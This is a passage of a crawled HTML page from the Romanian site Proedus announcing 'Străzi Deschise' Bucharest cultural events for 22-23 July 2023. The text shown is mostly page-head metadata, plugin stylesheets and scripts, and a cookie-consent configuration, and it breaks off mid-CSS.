

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/strazi-deschise-22-23-iulie/
body_size: 33523
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Străzi Deschise: 22 - 23 Iulie - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/strazi-deschise-22-23-iulie/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Străzi Deschise: 22 - 23 Iulie" />
	<meta property="og:description" content="SÂMBĂTĂ, 22 IULIE 2023 Calea Victoriei – Muzeul Municipiului București – Casa Filipescu-Cesianu   10:00 – 17:30: „Muzeul Vârstelor – de la copilărie la senectute” // „În apropierea sfinţilor. Frescele Mănăstirii Văcăreşti după 40 de ani” // „Povestea unei biserici de mahala. Sf. Nicolae-Udricani” –expoziții(Muzeul Municipiului Bucureşti) Calea Victoriei – Grădina Muzeului Naţional al Literaturii..." />
	<meta property="og:url" content="https://proedus.ro/strazi-deschise-22-23-iulie/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2023-09-05T08:46:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/strazi-deschise-22-23-iulie/","url":"https://proedus.ro/strazi-deschise-22-23-iulie/","name":"Străzi Deschise: 22 - 23 Iulie - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2023-09-05T08:45:15+00:00","dateModified":"2023-09-05T08:46:15+00:00","breadcrumb":{"@id":"https://proedus.ro/strazi-deschise-22-23-iulie/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/strazi-deschise-22-23-iulie/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/strazi-deschise-22-23-iulie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Străzi Deschise: 22 &#8211; 23 Iulie"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-admin/admin-ajax.php?action=frmpro_css&#038;ver=1220659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39187-css' href='https://proedus.ro/wp-content/uploads/elementor/css/post-39187.css?ver=1768607215' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43163-css' href='https://proedus.ro/wp-content/uploads/elementor/css/post-43163.css?ver=1768607658' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255338' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255351' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://proedus.ro/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742255369' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 